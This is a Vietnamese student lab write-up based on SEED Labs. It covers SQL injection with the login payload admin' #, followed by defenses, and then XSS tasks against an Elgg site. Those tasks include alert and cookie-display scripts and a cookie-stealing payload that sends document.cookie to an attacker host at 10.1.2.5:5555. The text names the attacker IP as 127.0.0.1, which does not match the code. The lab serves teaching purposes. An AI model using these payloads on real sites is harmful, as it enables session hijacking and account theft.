

* Câu lệnh này thực chất là thấy được tất cả các nhân viên nhưng do được thiết kế chỉ xem được một người và Alice là người đầu tiên



##### Xem tất cả thông tin các người dùng:

* Nhập admin’ # khi đăng nhập (đây là câu lệnh xem thông tin của admin, trường hợp này cho ra tất cả các thông tin các tài khoản).

### Kết luận:

SQL Injection là một lỗ hổng bảo mật phổ biến xảy ra khi người dùng có thể chèn mã SQL độc hại vào các truy vấn cơ sở dữ liệu. Điều này thường xảy ra do việc xử lý đầu vào không an toàn. Dưới đây là các bước xử lý và ngăn chặn SQL Injection:

#### Sử dụng Prepared Statements (Truy vấn chuẩn hóa)

* **Prepared Statements** tách riêng dữ liệu đầu vào khỏi câu lệnh SQL, tránh việc dữ liệu bị hiểu là mã SQL.

#### Kiểm tra và làm sạch dữ liệu đầu vào

* Xác minh dữ liệu đầu vào theo định dạng mong muốn (số, email, v.v.).

#### Sử dụng ORM (Object Relational Mapping)

* Các ORM như **Entity Framework**, **Django ORM**, **Hibernate** giúp tự động tạo truy vấn SQL, giảm nguy cơ SQL Injection.

#### Cấu hình quyền truy cập cơ sở dữ liệu

* Tạo tài khoản cơ sở dữ liệu với quyền hạn tối thiểu.
* Tránh sử dụng tài khoản có quyền **admin** cho ứng dụng web.

## Cross-site Scripting Attack (XSS)

### Mục tiêu:

* Khai thác lỗ hổng XSS để chèn mã độc vào trang web, dẫn đến đánh cắp cookie, thông tin người dùng.
* Đưa ra cách xử lý lỗ hổng này để đảm bảo an toàn.

### Kịch bản:

* Một trang web hiển thị nội dung người dùng nhập mà không kiểm tra đầu vào.

### Thực hiện:

#### Tổng quan môi trường:

* Sử dụng Pre-built Ubuntu 16.04 VM (được tải từ SEEDLabs)
* Thực hiện tấn công lỗ hổng trên với thư mục web được cài đặt và cấu hình:



* Hướng dẫn và cấu hình tham khảo tại:

<https://seedsecuritylabs.org/Labs_16.04/Web/Web_XSS_Elgg/>

#### Getting Familiar with the "HTTP Header Live" tool :

* Trong thí nghiệm này, chúng ta cần xây dựng các yêu cầu HTTP. Để tìm ra yêu cầu HTTP có thể chấp nhận được trong Elgg trông như thế nào, chúng ta cần có khả năng nắm bắt và phân tích các yêu cầu HTTP. Chúng ta có thể sử dụng tiện ích bổ sung của Firefox có tên là "HTTP Header Live" cho mục đích này.



#### A screenshot of a computer Description automatically generatedTask 1: Posting a Malicious Message to Display an Alert Window:

* Đăng nhập vào trang web username: “charlie” – password : “seedcharlie”.
* Sau khi đăng nhập thành công thì truy cập vào edit profile.



* Nhúng một chương trình JavaScript “<script>alert(’XSS’);</script>” vào hồ sơ Elgg, sao cho khi người dùng khác xem hồ sơ, chương trình JavaScript sẽ được thực thi và một cửa sổ cảnh báo sẽ được hiển thị. Lưu ý: ở trường hợp nhúng script vào trường About me phải set thuộc tính dạng edit HTML thay vì Visual Editor.



* Bấm Save để lưu
* Thông báo hiện ra khi truy cập vào thông tin của User Charlie:

#### Task 2: Posting a Malicious Message to Display Cookies

* Thao tác khá giống task 1, nhúng đoạn js vào trường bất kỳ. Tuy nhiên task này đóng vai trò khi người dùng khác xem hồ sơ của bạn, cookie của người dùng đó sẽ được hiển thị trong cửa sổ cảnh báo.



#### Task 3: Stealing Cookies from the Victim’s Machine

* Trong nhiệm vụ trước, mã JavaScript độc hại do kẻ tấn công viết có thể in ra cookie của người dùng, nhưng chỉ người dùng mới có thể nhìn thấy cookie, còn kẻ tấn công thì không. Trong nhiệm vụ này, kẻ tấn công muốn mã JavaScript gửi cookie cho chính mình. Để đạt được điều này, mã JavaScript độc hại cần gửi yêu cầu HTTP cho kẻ tấn công, với cookie được thêm vào yêu cầu.
* Chúng ta có thể thực hiện điều này bằng cách để JavaScript độc hại chèn thẻ **Error! Filename not specified.**với thuộc tính src được đặt vào máy của kẻ tấn công. Khi JavaScript chèn thẻ img, trình duyệt sẽ cố gắng tải hình ảnh từ URL trong trường src; điều này dẫn đến yêu cầu HTTP GET được gửi đến máy của kẻ tấn công. JavaScript được đưa ra bên dưới sẽ gửi cookie đến cổng 5555 của máy của kẻ tấn công (có địa chỉ IP là 127.0.0.1), tại đó kẻ tấn công có một máy chủ TCP đang lắng nghe cùng một cổng.

*<script>document.write(’<img src=http://10.1.2.5:5555?c=’*

*+ escape(document.cookie) + ’ >’);*

